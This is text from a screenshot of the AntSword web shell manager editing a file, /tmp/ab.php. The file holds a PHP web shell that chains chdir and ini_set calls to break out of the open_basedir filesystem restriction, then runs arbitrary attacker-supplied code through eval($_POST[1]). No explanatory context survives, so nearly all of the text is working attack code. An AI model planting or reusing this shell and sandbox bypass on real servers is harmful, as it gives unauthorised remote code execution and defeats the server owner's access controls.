 中国蚁剑
AntSword 编辑 窗口 调试
.95
编辑: /tmp/ab.php
/tmp/ab.php 刷新 高亮 用此编码打开 保存
1 <?php
2 chdir('/tmp/test123/');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','
/');
3 eval($_POST[1]);
4 ?>